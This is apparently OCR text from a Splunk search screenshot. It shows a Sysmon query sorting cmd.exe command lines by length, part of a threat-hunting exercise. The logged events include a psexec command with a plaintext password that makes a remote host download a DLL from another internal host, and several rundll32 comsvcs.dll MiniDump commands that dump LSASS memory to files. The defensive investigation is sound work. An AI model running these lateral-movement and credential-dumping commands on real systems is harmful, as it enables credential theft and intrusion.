 New Search
Save As
Create Table View
Close
1
index="main" sourcetype="WinEventLog:Sysmon" Image=*cmd.exe ParentImage!="*msiexec.exe" ParentImage!="*explorer.exe" | eval len=len(CommandLine) | table User, len,
CommandLine | sort - len
All time
188 events (before 6/20/23 7:47:59.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (188)
Visualization
20 Per Page
Format
Preview
Prev
1
2
3
4
5
6
7
8
...
Next
len
User
CommandLine
NOT_TRANSLATED
199
c:\windows\system32\cmd.exe /c psexec64.exe -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47 "powershell Invoke-WebRequest -Uri
NT AUTHORITY\SYSTEM
http://10.0.0.229:8080/comsvcs.dll -OutFile C:\comsvcs.dll"
NOT_TRANSLATED
155
c:\windows\system32\cmd.exe /c C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 624 C:\temp\lsass.dmp full
NT AUTHORITY\SYSTEM
NOT_TRANSLATED
155
c:\windows\system32\cmd.exe /c C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 624 C:\temp\lsass.dmp full
NT AUTHORITY\SYSTEM
NOT_TRANSLATED
127
c:\windows\system32\cmd.exe /c rundll32.exe C:\Windows\System32\comsvcs.dll,MiniDump 640 C:\Users\waldo\Downloads\file.dmp full
NT AUTHORITY\SYSTEM
NOT_TRANSLATED
122
c:\windows\system32\cmd.exe /c rundll32.exe C:\Windows\System32\comsvcs.dll,MiniDump 640 C:\Users\waldo\Downloads\file.dmp
NT AUTHORITY\SYSTEM
NOT_TRANSLATED
116
"C:\Windows\System32\cmd.exe" /q /c del /q "C:\Program Files\Microsoft OneDrive\StandaloneUpdater\OneDriveSetup.exe"
DESKTOP-
UN7T4R8\waldo
NOT_TRANSLATED
116
C:\Windows\system32\cmd.exe /c ""C:\Program Files\SplunkUniversalForwarder\etc\system\bin\powershell2.cmd" --scheme"
NT AUTHORITY\SYSTEM